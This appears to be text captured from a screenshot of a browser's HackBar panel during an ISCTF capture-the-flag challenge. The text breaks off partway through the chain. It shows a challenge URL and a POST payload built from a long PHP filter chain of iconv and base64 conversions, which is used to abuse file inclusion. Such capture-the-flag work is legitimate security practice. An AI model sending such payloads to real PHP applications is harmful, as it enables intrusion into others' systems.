 string(2811) "sakura for ISCTF==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20574/well_down_mlpnkobji.php?output=114514a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
poc=convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|
convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|